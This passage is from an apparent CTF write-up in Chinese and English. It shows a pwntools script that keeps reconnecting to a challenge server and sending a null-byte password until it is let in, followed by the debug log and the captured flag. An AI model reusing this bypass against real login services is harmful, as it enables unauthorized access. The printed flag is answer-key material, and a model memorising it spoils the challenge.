 45 def main():
46 global io
47 # io = conn()
48 # payload = b"\x00" * 128
49 # io.sendlineafter(b"Enter the password: ", payload)
50 # io.interactive()
51
52 while True:  # 循环执行，直到成功
53 try:
54 io = conn()
55
56 payload = b"\x00aaa"    # ***
57 io.sendlineafter(b"Enter the password: ",
payload)
58
59 response = io.recvuntil(b'please keep it safe.
', timeout=0.3)
60 log.info(f"Received response: {response}")
61
62 # 检查是否接收到 "Now you have the secret
document"
63 if b"Now you have the secret document" in
response:
64 print("Success! Exiting loop.")
65 io.interactive()  # 进入交互模式
66 break  # 退出循环
67 else:
68 print("Did not receive the expected
message, retrying...")
69 io.close()  # 关闭连接，准备重试
70 continue  # 继续循环
这个输入值不当会影响flag结果输出前提前Got EOF
[+] Opening connection to nc1.ctfplus.cn on port 41555: Done
[DEBUG] Received 0x35 bytes:
b'Here is a secret file. Can you find out its password?'
[DEBUG] Received 0x15 bytes:
b'\n'
b'Enter the password: '
[DEBUG] Sent 0x5 bytes:
00000000  00 61 61 61  0a │·aaa│·│
00000005
[DEBUG] Received 0x3e bytes:
b'The password is wrong and you cannot access the secret files.\n'
Connection closed by remote host, reconnecting...
[*] Closed connection to nc1.ctfplus.cn port 41555
[+] Opening connection to nc1.ctfplus.cn on port 41555: Done
[DEBUG] Received 0x35 bytes:
b'Here is a secret file. Can you find out its password?'
[DEBUG] Received 0x15 bytes:
b'\n'
b'Enter the password: '
[DEBUG] Sent 0x5 bytes:
00000000  00 61 61 61  0a │·aaa│·│
00000005
[DEBUG] Received 0x62 bytes:
b'Now you have the secret document, please keep it safe.\n'
b'SYC{168c4e38-ab8e-45d5-ace9-0da5302895b0}\n'
b'\n'
[*] Received response: b'Now you have the secret document, please keep it
Success! Exiting loop.
[*] Switching to interactive mode
SYC{168c4e38-ab8e-45d5-ace9-0da5302895b0}
[*] Got EOF while reading in interactive